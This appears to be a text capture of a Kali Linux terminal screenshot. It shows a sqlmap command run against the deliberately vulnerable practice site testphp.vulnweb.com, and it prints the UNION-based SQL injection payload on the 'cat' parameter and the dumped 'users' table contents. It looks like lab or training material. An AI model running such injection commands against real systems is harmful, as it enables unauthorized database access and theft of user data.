 (genmon)XXX 2:32
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --technique "U" -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:32:36 /2022-04-07/
[02:32:36] [INFO] resuming back-end DBMS 'mysql'
[02:32:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627a71,0x694f777a6f4e626c57657056545a474a71765344544957767a7157547563706b4b585a4559425165,0x7162767671),NULL,
NULL,NULL,NULL-- -
---
[02:32:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[02:32:37] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[02:32:38] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[02:32:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:32:38 /2022-04-07/